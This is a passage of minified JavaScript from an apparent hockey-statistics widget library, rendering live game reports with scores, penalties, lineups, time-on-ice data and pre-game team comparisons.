} else if(self.gameStatus >= 2) self.domNodes.gameInfo.$gameState.html(hockeydata["i18n"].translate("FINAL")); } data.gameData["gameExtendedStatus"] ? self.domNodes.gameInfo.$gameStateExtended.show().html("<span class='-hd-los-game-full-report-game-state-extended-label -hd-los-game-full-report-game-state-extended-label-" + data.gameData["gameExtendedStatus"] + "'>" + hockeydata["los"]["Configuration"].getExtendedStateLabel(data.gameData["gameExtendedStatus"]) + "</span>" + (data.gameData["gameExtendedStatusInfoText"] ? ("<span class='-hd-los-game-full-report-game-state-extended-info-text'>(" + data.gameData["gameExtendedStatusInfoText"] + ")</span>") : "")) : self.domNodes.gameInfo.$gameStateExtended.hide(); self.domNodes.gameInfo.$homeTeamName.html(data.gameData.homeTeamShortname || ""); self.domNodes.gameInfo.$awayTeamName.html(data.gameData.awayTeamShortname || ""); self.domNodes.gameInfo.$scoreHome.html(data.gameData.gameStatus && ("homeTeamScore" in data.gameData) ? data.gameData.homeTeamScore : "-"); self.domNodes.gameInfo.$scoreDivider.html(scoreDivider); self.domNodes.gameInfo.$scoreAway.html(data.gameData.gameStatus && ("awayTeamScore" in data.gameData) ? data.gameData.awayTeamScore : "-"); if(self.options.showYouTubeLink){ self.domNodes.gameInfo.$youTubeLink.empty(); if(data.gameData.youTubeLink){ var $youTubeLink=jQuery("<a/>"); $youTubeLink.attr("href", "http://www.youtube.com/watch?v=" + data.gameData.youTubeLink); $youTubeLink.attr("target", "_blank"); $youTubeLink.attr("title", hockeydata["i18n"].translate("Watch on YouTube")); $youTubeLink.addClass("-hd-youtube-link"); $youTubeLink.appendTo(self.domNodes.gameInfo.$youTubeLink); } } if(hockeydata["util"].isArray(data.gameData.periodStats) && data.gameData.periodStats.length){ self.domNodes.gameInfo.$periodStats.empty(); var $periodStatsHeader=jQuery("<div/>").addClass("-hd-los-game-full-report-period-stats-header").appendTo(self.domNodes.gameInfo.$periodStats); var $periodStatsScore=jQuery("<div/>").addClass("-hd-los-game-full-report-period-stats-score").appendTo(self.domNodes.gameInfo.$periodStats); var $periodStatsShotsOnGoal=jQuery("<div/>").addClass("-hd-los-game-full-report-period-stats-additional").appendTo(self.domNodes.gameInfo.$periodStats); jQuery("<div/>").html("&nbsp;").appendTo($periodStatsHeader); jQuery("<div/>").html(hockeydata["i18n"].translate("Score")).appendTo($periodStatsScore); jQuery("<div/>").html(hockeydata["i18n"].translate("SOG", "Shots on Goal")).appendTo($periodStatsShotsOnGoal); for(i=0; i < data.gameData.periodStats.length; i++){ var periodStats=data.gameData.periodStats[i]; jQuery("<div/>").html(("period" in periodStats) ? periodStats["period"] : "").appendTo($periodStatsHeader); jQuery("<div/>").html((("homeScore" in periodStats) ? periodStats["homeScore"] : "-") + " : " + (("awayScore" in periodStats) ? periodStats["awayScore"] : "-")).appendTo($periodStatsScore); jQuery("<div/>").html((("homeShotsOnGoal" in periodStats) ? periodStats["homeShotsOnGoal"] : "-") + " : " + (("awayShotsOnGoal" in periodStats) ? periodStats["awayShotsOnGoal"] : "-")).appendTo($periodStatsShotsOnGoal); } } self.domNodes.gameInfo.$gameStreams.empty(); if(data.gameData.streams && data.gameData.streams.length){ self.domNodes.gameInfo.$gameStreams.show(); for(i=0; i < data.gameData.streams.length; i++){ var gameStream=hockeydata.util.getGameStreamButton(data.gameData.streams[i]); gameStream && self.domNodes.gameInfo.$gameStreams.append(gameStream); } } for(i=0; i < gameFacts.length; i++) self.domNodes.gameFacts[gameFacts[i].key].html(gameFacts[i].value); if(self.options.timeOnIce && data.homeFieldPlayers && data.awayFieldPlayers){ if(self.gameStatus===1) self.domNodes.timeOnIce.$timeOnIce.show(); else self.domNodes.timeOnIce.$timeOnIce.hide(); if(!self.timeOnIceRowsSet){ self.timeOnIceRowsSet=true; var timeOnIceTableRows=[]; for(i=0; (i < data.homeFieldPlayers.length) || (i < data.awayFieldPlayers.length); i++){ var homeFieldPlayer=(i < data.homeFieldPlayers.length ? data.homeFieldPlayers[i] : null); var awayFieldPlayer=(i < data.awayFieldPlayers.length ? data.awayFieldPlayers[i] : null); timeOnIceTableRows.push({ "homePlayerId": homeFieldPlayer ? homeFieldPlayer.id : null, "homePlayerJerseyNr": homeFieldPlayer ? homeFieldPlayer.playerJerseyNr : null, "homePlayerPosition": homeFieldPlayer ? homeFieldPlayer.position : null, "homePlayerLastname": homeFieldPlayer ? homeFieldPlayer.playerLastname : null, "homePlayerFirstname": homeFieldPlayer ? homeFieldPlayer.playerFirstname : null, "homePlayerIceTime": 0, "homePlayerShifts": 0, "awayPlayerId": awayFieldPlayer ? awayFieldPlayer.id : null, "awayPlayerJerseyNr": awayFieldPlayer ? awayFieldPlayer.playerJerseyNr : null, "awayPlayerPosition": awayFieldPlayer ? awayFieldPlayer.position : null, "awayPlayerLastname": awayFieldPlayer ? awayFieldPlayer.playerLastname : null, "awayPlayerFirstname": awayFieldPlayer ? awayFieldPlayer.playerFirstname : null, "awayPlayerIceTime": 0, "awayPlayerShifts": 0 }); } self.tables.timeOnIce.setRows(self.getRows(timeOnIceTableRows, self.options.columnsTimeOnIce, self.options.columnDefinitionTimeOnIce)); } } if(drawShotChart) self.updateShotChart(); if(drawScores){ lastPeriod=null; self.tables.scores.setRows(self.getRows(data.scores, self.options.columnsScores, self.options.columnDefinitionScores, null, function(dataRow, tableRows){ if(dataRow["gamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["gamePeriod"])){ lastPeriod=dataRow["gamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata["i18n"].translate("Period") + " " + lastPeriod, "colspan": self.options.columnsScores.length }], "class": "-hd-los-game-full-report-scores-row-period-change" }); } })); } if(drawTeamStats){ var teamStatsTableRows=[]; for(i=0; i < self.options.rowsTeamStats.length; i++){ var rowName=self.options.rowsTeamStats[i]; var rowDefinition=(rowName in self.options.rowDefinitionTeamStats) ? self.options.rowDefinitionTeamStats[rowName] : {}; var tableRow={ "cols": [], "class": "-hd-los-game-full-report-team-stats-row -hd-los-game-full-report-team-" + rowName }; var homeValue=(rowName in data.homeTeamStats) ? data.homeTeamStats[rowName] : null; var awayValue=(rowName in data.awayTeamStats) ? data.awayTeamStats[rowName] : null; if(("show" in rowDefinition) && jQuery.isFunction(rowDefinition.show) && rowDefinition.show(data)===false) continue; if(("format" in rowDefinition) && jQuery.isFunction(rowDefinition.format)){ homeValue=rowDefinition.format(homeValue); awayValue=rowDefinition.format(awayValue); } if(("fn" in rowDefinition) && jQuery.isFunction(rowDefinition.fn)){ homeValue=rowDefinition.fn(data.homeTeamStats, this.options); awayValue=rowDefinition.fn(data.awayTeamStats, this.options); } if(homeValue===null) homeValue="&nbsp;"; if(awayValue===null) awayValue="&nbsp;"; tableRow.cols.push({ "html": rowDefinition.title }); tableRow.cols.push({ "html": homeValue }); tableRow.cols.push({ "html": awayValue }); teamStatsTableRows.push(tableRow); } this.tables.teamStats.setRows(teamStatsTableRows); } if(drawLeaders){ self.tables["leadersPassingHome"].setRows(self.getRows(data.homePassingLeaders, self.options.columnsLeadersPassing, self.options.columnDefinitionLeadersPassing, self.options.playerLink)); self.tables["leadersPassingAway"].setRows(self.getRows(data.awayPassingLeaders, self.options.columnsLeadersPassing, self.options.columnDefinitionLeadersPassing, self.options.playerLink)); self.tables["leadersReceivingHome"].setRows(self.getRows(data.homeReceivingLeaders, self.options.columnsLeadersReceiving, self.options.columnDefinitionLeadersReceiving, self.options.playerLink)); self.tables["leadersReceivingAway"].setRows(self.getRows(data.awayReceivingLeaders, self.options.columnsLeadersReceiving, self.options.columnDefinitionLeadersReceiving, self.options.playerLink)); self.tables["leadersRushingHome"].setRows(self.getRows(data.homeRushingLeaders, self.options.columnsLeadersRushing, self.options.columnDefinitionLeadersRushing, self.options.playerLink)); self.tables["leadersRushingAway"].setRows(self.getRows(data.awayRushingLeaders, self.options.columnsLeadersRushing, self.options.columnDefinitionLeadersRushing, self.options.playerLink)); self.tables["leadersDefenseHome"].setRows(self.getRows(data.homeDefensiveLeaders, self.options.columnsLeadersDefense, self.options.columnDefinitionLeadersDefense, self.options.playerLink)); self.tables["leadersDefenseAway"].setRows(self.getRows(data.awayDefensiveLeaders, self.options.columnsLeadersDefense, self.options.columnDefinitionLeadersDefense, self.options.playerLink)); } if(drawGoals){ var goals=[]; for(i=0; i < data.homeGoals.length; i++){ data.homeGoals[i].teamShortname=data.gameData.homeTeamShortname || ""; goals.push(data.homeGoals[i]); } for(i=0; i < data.awayGoals.length; i++){ data.awayGoals[i].teamShortname=data.gameData.awayTeamShortname || ""; goals.push(data.awayGoals[i]); } goals.sort(function(a, b){ return a["gameTime"] - b["gameTime"]; }); self.tables.goals.setRows(self.getRows(goals, self.options.columnsGoals, self.options.columnDefinitionGoals)); } if(drawPenalties){ var penalties=[]; for(i=0; i < data.homePenalties.length; i++){ data.homePenalties[i].teamShortname=data.gameData.homeTeamShortname || ""; data.homePenalties[i].isAway=0; penalties.push(data.homePenalties[i]); } for(i=0; i < data.awayPenalties.length; i++){ data.awayPenalties[i].teamShortname=data.gameData.awayTeamShortname || ""; data.awayPenalties[i].isAway=1; penalties.push(data.awayPenalties[i]); } penalties.sort(function(a, b){ var offenderNameA=jQuery.isPlainObject(a["offender"]) ? a["offender"]["playerLastname"] + " " + a["offender"]["playerFirstname"] : "", offenderNameB=jQuery.isPlainObject(b["offender"]) ? b["offender"]["playerLastname"] + " " + b["offender"]["playerFirstname"] : "", offenderCompare=(offenderNameA < offenderNameB ? -1 : (offenderNameA > offenderNameB ? 1 : 0)); return a["gameTime"] - b["gameTime"] || a["isAway"] - b["isAway"] || offenderCompare || a["penaltyLength"] - b["penaltyLength"]; }); self.tables.penalties.setRows(self.getRows(penalties, self.options.columnsPenalties, self.options.columnDefinitionPenalties)); } if(drawFieldPlayers){ self.tables["fieldPlayersHome"].setRows(self.getRows(data.homeFieldPlayers, self.options.columnsFieldPlayers, self.options.columnDefinitionFieldPlayers, self.options.playerLink)); self.tables["fieldPlayersAway"].setRows(self.getRows(data.awayFieldPlayers, self.options.columnsFieldPlayers, self.options.columnDefinitionFieldPlayers, self.options.playerLink)); self.drawLineups(self.domNodes.fieldPlayers.$dataLineupsHome, data.homeFieldPlayers, data.homeGoalKeepers); self.drawLineups(self.domNodes.fieldPlayers.$dataLineupsAway, data.awayFieldPlayers, data.awayGoalKeepers); } if(drawGoalKeepers){ self.tables["goalKeepersHome"].setRows(self.getRows(data.homeGoalKeepers, self.options.columnsGoalKeepers, self.options.columnDefinitionGoalKeepers, self.options.playerLink)); self.tables["goalKeepersAway"].setRows(self.getRows(data.awayGoalKeepers, self.options.columnsGoalKeepers, self.options.columnDefinitionGoalKeepers, self.options.playerLink)); } if(drawGoalKeeperChanges){ var goalKeeperChanges=[]; for(i=0; i < data.homeGoalKeeperChanges.length; i++){ data.homeGoalKeeperChanges[i].teamShortname=data.gameData.homeTeamShortname || ""; goalKeeperChanges.push(data.homeGoalKeeperChanges[i]); } for(i=0; i < data.awayGoalKeeperChanges.length; i++){ data.awayGoalKeeperChanges[i].teamShortname=data.gameData.awayTeamShortname || ""; goalKeeperChanges.push(data.awayGoalKeeperChanges[i]); } goalKeeperChanges.sort(function(a, b){ return a["gametime"] - b["gametime"]; }); self.tables.goalKeeperChanges.setRows(self.getRows(goalKeeperChanges, self.options.columnsGoalKeeperChanges, self.options.columnDefinitionGoalKeeperChanges)); } if(drawPlayByPlay){ lastPeriod=null; self.options.lastGameTime=null; self.options.homeTeamId=data.gameData.homeTeamId; self.options.homeTeamBackColor=data.gameData.homeTeamBackColor; self.options.homeTeamForeColor=data.gameData.homeTeamForeColor; self.options.awayTeamId=data.gameData.awayTeamId; self.options.awayTeamBackColor=data.gameData.awayTeamBackColor; self.options.awayTeamForeColor=data.gameData.awayTeamForeColor; self.tables.playByPlay.setRows(self.getRows(data.playByPlay, self.options.columnsPlayByPlay, self.options.columnDefinitionPlayByPlay, null, function(dataRow, tableRows){ if(dataRow["GamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["GamePeriod"])){ lastPeriod=dataRow["GamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata["i18n"].translate("Period") + " " + lastPeriod, "colspan": self.options.columnsPlayByPlay.length }], "class": "-hd-los-game-full-report-play-by-play-row-period-change" }); } }, "-hd-los-game-play-by-play-col-")); } if(drawRosters){ self.tables["rosterHome"].setRows(self.getRows(data.homeRoster, self.options.columnsRoster, self.options.columnDefinitionRoster, self.options.playerLink)); self.tables["rosterAway"].setRows(self.getRows(data.awayRoster, self.options.columnsRoster, self.options.columnDefinitionRoster, self.options.playerLink)); } if(drawPreGameReportLastGames && this.options.statsCompareRowDefinitionPreGameReportLastGames){ this.renderLastGames({ $domNode: this.domNodes.preGameReport.lastGames.$roadToHome, games: data.homeLastGames.lastGames, "reverse": true }); this.renderLastGames({ $domNode: this.domNodes.preGameReport.lastGames.$roadToAway, games: data.awayLastGames.lastGames }); this.createStatsCompare({ "$domNode": this.domNodes.preGameReport.lastGames.$gameCompare, "definition": this.options.statsCompareRowDefinitionPreGameReportLastGames, "homeData": data.homeLastGames, "awayData": data.awayLastGames, "titleLabel": hockeydata["i18n"].translate("Last 5 Games") }); } if(drawPreGameReportTeamStatsSeason && this.options.statsCompareRowDefinitionPreGameReportTeamStatsSeason){ this.createStatsCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$season, "definition": this.options.statsCompareRowDefinitionPreGameReportTeamStatsSeason, "homeData": data.homeTeamStatsSeason, "awayData": data.awayTeamStatsSeason, "titleLabel": hockeydata["i18n"].translate("Season") }); } if(drawPreGameReportTeamStatsHead2Head && this.options.statsCompareRowDefinitionPreGameReportTeamStatsHead2Head){ this.createStatsCompare({ "$domNode": this.domNodes.preGameReport.teamStats.head2head.$statsComparison, "definition": this.options.statsCompareRowDefinitionPreGameReportTeamStatsHead2Head, "homeData": data.homeTeamStatsHead2Head, "awayData": data.awayTeamStatsHead2Head, "titleLabel": hockeydata["i18n"].translate("Head 2 Head") }); this.tables.preGameReportTeamStatsHead2HeadGames.setRows(self.getRows(data.previouslyPlayedHead2HeadGames, self.options.columnsPreGameReportTeamStatsHead2HeadGames, self.options.columnDefinitionPreGameReportTeamStatsHead2HeadGames)); } if(drawPreGameReportStarPlayers){ if(this.options.playerCompareRowDefinitionPreGameReportTopscorers){ this.createPlayerCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$playerCompare, "homeData": data.homeStarPlayers.topscorers, "awayData": data.awayStarPlayers.topscorers, "titleLabel": hockeydata["i18n"].translate("Topscorers"), "valuesConfiguration": this.options.playerCompareRowDefinitionPreGameReportTopscorers, }); } if(this.options.playerCompareRowDefinitionPreGameReportGameWinners){ this.createPlayerCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$playerCompare, "homeData": data.homeStarPlayers.gameWinningGuys, "awayData": data.awayStarPlayers.gameWinningGuys, "titleLabel": hockeydata["i18n"].translate("Game Winners"), "valuesConfiguration": this.options.playerCompareRowDefinitionPreGameReportGameWinners, }); } if(this.options.playerCompareRowDefinitionPreGameReportPowerplay){ this.createPlayerCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$playerCompare, "homeData": data.homeStarPlayers.powerplayGuys, "awayData": data.awayStarPlayers.powerplayGuys, "titleLabel": hockeydata["i18n"].translate("Powerplay"), "valuesConfiguration": this.options.playerCompareRowDefinitionPreGameReportPowerplay, }); } if(this.options.playerCompareRowDefinitionPreGameReportBadBoys){ this.createPlayerCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$playerCompare, "homeData": data.homeStarPlayers.badBoys, "awayData": data.awayStarPlayers.badBoys, "titleLabel": hockeydata["i18n"].translate("Penalty Box"), "valuesConfiguration": this.options.playerCompareRowDefinitionPreGameReportBadBoys, }); } if(this.options.playerCompareRowDefinitionPreGameReportGoalkeepers){ this.createPlayerCompare({ "$domNode": this.domNodes.preGameReport.teamStats.$playerCompare, "homeData": data.homeStarPlayers.goalkeepers, "awayData": data.awayStarPlayers.goalkeepers, "titleLabel": hockeydata["i18n"].translate("Goalkeepers"), "valuesConfiguration": this.options.playerCompareRowDefinitionPreGameReportGoalkeepers, }); } } }; this.drawLineups=function($domNode, fieldPlayers, goalKeepers){ $domNode.empty(); var lineupsObj={}; var lineupsArr=[]; var positionIds={ "LF": 1, "C": 2, "RF": 3, "LD": 4, "RD": 5, "G": 6 }; var player, line, lineName, i; for(i=0; i < fieldPlayers.length; i++){ player=fieldPlayers[i]; line=player["lineupLine"]; lineName=hockeydata["i18n"].translate("Line") + " " + line; if(line){ if(!(lineName in lineupsObj)) lineupsObj[lineName]=[]; lineupsObj[lineName].push(player); } } for(i=0; i < goalKeepers.length; i++){ var goalKeeper=goalKeepers[i]; lineName=hockeydata["i18n"].translate("Goalkeepers"); if(!(lineName in lineupsObj)) lineupsObj[lineName]=[]; lineupsObj[lineName].push(goalKeeper); } for(lineName in lineupsObj) if(lineupsObj.hasOwnProperty(lineName)) lineupsArr.push({ "lineName": lineName, "players": lineupsObj[lineName] }); lineupsArr.sort(function(a, b){ if(a.lineName===hockeydata["i18n"].translate("Goalkeepers")) return 1; if(b.lineName===hockeydata["i18n"].translate("Goalkeepers")) return -1; return (a.lineName < b.lineName ? -1 : 1); }); for(i=0; i < lineupsArr.length; i++){ line=lineupsArr[i]; lineName=line.lineName; var players=line.players; var $line=jQuery("<div/>").addClass("-hd-los-game-full-report-lineup").appendTo($domNode); var $headline=jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-headline").appendTo($line); var $players=jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-players").appendTo($line); $headline.html(lineName); players.sort(function(a, b){ return ((a.position in positionIds) ? positionIds[a.position] : 0) - ((b.position in positionIds) ? positionIds[b.position] : 0); }); for(var j=0; j < players.length; j++){ player=players[j]; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.playerLink, [ player.id, self.options.divisionId ]); var $player=jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-player").appendTo($players); var $playerName=jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-player-name").append(player.playerLastname + " " + player.playerFirstname); jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-player-jersey-no").append(player.playerJerseyNr).appendTo($player); $playerName.appendTo($player); jQuery("<div/>").addClass("-hd-los-game-full-report-lineup-player-position").append(player.position).appendTo($player); if(uri) $player.click(hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri)).addClass("-hd-clickable"); if(self.options.showPlayerNationInLineups && player.nation) $playerName.append(" (" + player.nation + ")"); if(self.options.showPlayerNationFlagInLineups && player.nation) $playerName.append(" ").append(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getNationFlagUri({ "nation": player.nation }))); } } }; this.getRows=function(dataRows, columns, columnDefinitions, rowLink, beforeColumns, cellClassPrefix){ var tableRows=[]; for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=(jQuery.isFunction(rowLink) ? rowLink(dataRow) : hockeydata["util"]["UriComposer"].parseUri(rowLink, [ dataRow.id, self.options.divisionId ])); var tableRow={ "cols": [] }; var j; if(beforeColumns) beforeColumns(dataRow, tableRows); if(uri) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < columns.length; j++){ var columnName=columns[j]; var columnDefinition=(columnName in columnDefinitions) ? columnDefinitions[columnName] : {}; var cellValue=null; var cell={ "class": (cellClassPrefix ? (cellClassPrefix + columnName) : "") }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; if("Labels" in dataRow && dataRow["Labels"].length) for(j=0; j < dataRow["Labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["Labels"][j]; tableRows.push(tableRow); } return tableRows; }; this.loadTimeOnIce=function(){ var err=function(){ self.$domNode.find(".-hd-los-game-full-report-time-on-ice-player-is-on-ice").removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); }; new hockeydata["util"]["Request"]({ "complete": function(){ if(self.gameStatus===1) self.timerTimeOnIce=setTimeout(self.loadTimeOnIce, self.timerIntervalTimeOnIce); }, "data": { "apiKey": self.options.apiKey, "gameId": self.options.gameId }, "error": err, "success": function(e){ if(e["statusId"] > 0 && e.data) self.updateTimeOnIce(e.data); else err(); }, "url": self.options.dataUrlTimeOnIce }); }; this.updateTimeOnIce=function(timeOnIceData){ timeOnIceData=timeOnIceData.split("|"); self.updateTimeOnIceGameTime(timeOnIceData[0]); self.updateTimeOnIceTeam(timeOnIceData[1], "home"); self.updateTimeOnIceTeam(timeOnIceData[2], "away"); self.updateTimeOnIceHighlights("home"); self.updateTimeOnIceHighlights("away"); }; this.updateTimeOnIceGameTime=function(gameTimeData){ if(gameTimeData){ gameTimeData=gameTimeData.split(","); self.domNodes.timeOnIce.$gameTime.html(" | " + gameTimeData[0] + " (" + gameTimeData[1] + ")"); } }; this.updateTimeOnIceTeam=function(teamData, homeOrAway){ if(teamData){ var players=teamData.split(";"); for(var i=0; i < players.length; i++) self.updateTimeOnIcePlayer(players[i], homeOrAway); } }; this.updateTimeOnIcePlayer=function(playerData, homeOrAway){ if(playerData){ playerData=playerData.split(","); var playerId=Number(playerData[0]); var playerIsOnIce=Number(playerData[1]); var playerIceTime=Number(playerData[2]); var playerShifts=Number(playerData[3]); var $playerName=self.$domNode.find("#-hd-los-game-full-report-time-on-ice-player-name-" + playerId); var $playerJerseyNr=self.$domNode.find("#-hd-los-game-full-report-time-on-ice-player-jersey-nr-" + playerId); var $playerPosition=self.$domNode.find("#-hd-los-game-full-report-time-on-ice-player-position-" + playerId); var $playerIceTime=self.$domNode.find("#-hd-los-game-full-report-time-on-ice-player-ice-time-" + playerId); var $playerShifts=self.$domNode.find("#-hd-los-game-full-report-time-on-ice-player-shifts-" + playerId); $playerIceTime.html(hockeydata["util"].formatDuration(playerIceTime)); $playerShifts.html(playerShifts); self.playersOnIce[homeOrAway][playerId]=playerIsOnIce; if(playerIsOnIce){ $playerName.addClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerJerseyNr.addClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerPosition.addClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerIceTime.addClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerShifts.addClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); } else { $playerName.removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerJerseyNr.removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerPosition.removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerIceTime.removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); $playerShifts.removeClass("-hd-los-game-full-report-time-on-ice-player-is-on-ice"); } } }; this.updateTimeOnIceHighlights=function(homeOrAway){ self.domNodes.timeOnIce.highlights["$" + homeOrAway].find(".-hd-los-game-full-report-time-on-ice-highlights-player").each(function(){ if(!self.playersOnIce[homeOrAway][Number(jQuery(this).attr("data-id"))]) jQuery(this).remove(); }); for(var playerId in self.playersOnIce[homeOrAway]) if(self.playersOnIce[homeOrAway].hasOwnProperty(playerId)) if(self.playersOnIce[homeOrAway][playerId] && !self.domNodes.timeOnIce.highlights["$" + homeOrAway].find("#-hd-los-game-full-report-time-on-ice-highlights-player-" + playerId).size()) self.addTimeOnIceHighlightPlayer(playerId, homeOrAway); }; this.addTimeOnIceHighlightPlayer=function(playerId, homeOrAway){ var player=self.players[playerId]; if(player){ var playerPortraitImage=hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getPlayerPortraitUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "playerId": playerId }), { "onerror": function(){ this.src=hockeydata["util"]["UriComposer"].getGhostPlayerPortraitUri({ "sport": self.options.sport }); } }); var $playerContainer=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-player").attr("id", "-hd-los-game-full-report-time-on-ice-highlights-player-" + playerId).attr("data-id", playerId); var $playerPortrait=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-player-portrait").appendTo($playerContainer); var $playerName=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-player-name").appendTo($playerContainer); var $playerStats=jQuery("<div/>").addClass("-hd-los-game-full-report-time-on-ice-highlights-player-stats").appendTo($playerContainer); $playerContainer.appendTo(self.domNodes.timeOnIce.highlights["$" + homeOrAway]); $playerPortrait.append(playerPortraitImage); $playerName.html(player.playerLastname); $playerStats.html(hockeydata["util"].sprintf("%s %s | %s %s | %s %s", (player.goals || 0), hockeydata["i18n"].translate("G", "Goals"), (player.assists || 0), hockeydata["i18n"].translate("A", "Assists"), (player.shotsOnGoal || 0), hockeydata["i18n"].translate("SoG", "Shots on Goal"))); } }; this.createStatsCompare=function(options){ var rows=[]; for(var i=0; i < options.definition.length; i++){ var rowDefinition=options.definition[i]; var valueHome=(rowDefinition.valueKey in options.homeData) ? Number(options.homeData[rowDefinition.valueKey]) : 0; var valueAway=(rowDefinition.valueKey in options.awayData) ? Number(options.awayData[rowDefinition.valueKey]) : 0; var displayHome=("displayKey" in rowDefinition) && (rowDefinition.displayKey in options.homeData) ? options.homeData[rowDefinition.displayKey] : valueHome; var displayAway=("displayKey" in rowDefinition) && (rowDefinition.displayKey in options.awayData) ? options.awayData[rowDefinition.displayKey] : valueAway; rows.push({ "label": rowDefinition.label, "title": rowDefinition.title, "value1": valueHome, "value2": valueAway, "displayValue1": displayHome, "displayValue2": displayAway }); } new hockeydata.util.StatsCompare(jQuery.extend({}, self.options, { "$domNode": options.$domNode, "rows": rows, "titleLabel": options.titleLabel, "title1": hockeydata["util"]["ImageLoader"].load(self.logoUrl.home), "title2": hockeydata["util"]["ImageLoader"].load(self.logoUrl.away), "color1": self.gameData.homeTeamColor, "color2": self.gameData.awayTeamColor })); }; this.createPlayerCompare=function(options){ var rows=[]; var $domNode=jQuery("<div/>").appendTo(this.domNodes.preGameReport.starPlayers.$playerCompare); for(var i=0; i < 5; i++){ rows.push({ "player1": options.homeData[i], "player2": options.awayData[i] }); } new hockeydata.util.PlayerCompare(jQuery.extend({}, self.options, { "$domNode": $domNode, "divisionId": (self.options._divisionId || self.options.divisionId), "league": self.options.league, "rows": rows, "sport": self.options.sport, "titleLabel": options.titleLabel, "title1": hockeydata["util"]["ImageLoader"].load(self.logoUrl.home), "title2": hockeydata["util"]["ImageLoader"].load(self.logoUrl.away), "valuesConfiguration": options.valuesConfiguration })); }; this.renderLastGames=function(options){ if(!options.games) return; if(options.reverse) options.games=options.games.toReversed(); for(var i=0; i < options.games.length; i++){ var game=options.games[i]; var age=game.age; var ageUnit="days"; var ageStr=""; var $game=jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-game -hd-los-game-full-report-pre-game-report-last-games-road-to-game-" + game.result); if(age > 27){ age=Math.round(age / 28); ageUnit="months"; } else if(age > 13){ age=Math.round(age / 7); ageUnit="weeks"; } if(ageUnit==="months") ageStr=hockeydata.util.sprintf(hockeydata.i18n.translate("%sm ago"), age); else if(ageUnit==="weeks") ageStr=hockeydata.util.sprintf(hockeydata.i18n.translate("%sw ago"), age); else ageStr=hockeydata.util.sprintf(hockeydata.i18n.translate("%sd ago"), age); jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-game-result").append(game.result).appendTo($game); jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-game-age").append(ageStr).appendTo($game); jQuery("<div/>").addClass("-hd-los-game-full-report-pre-game-report-last-games-road-to-game-arrow").appendTo($game); options.$domNode.append($game); } }; this.initialize(); } hockeydata.extend(FullReport, hockeydata["los"]["Game"], "FullReport");})());((function(){ function Info(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "gameId": null, "gameIdUrlParameter": "gameId", "league": null, "paint": function(e){ self.paint(e); }, "paintComplete": null, "reloadInterval": null, "requestData": {}, "sport": null, "teamLink": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.domNodes={}; this.dataSubscription=null; this.firstPaint=true; this.data=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport, "hockeydata.los.Game.Info"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); if(!this.options.gameId && this.options.gameIdUrlParameter) this.options.gameId=hockeydata["util"].getParameter(this.options.gameIdUrlParameter); this.options.requestData.gameGuid=this.options.gameId; 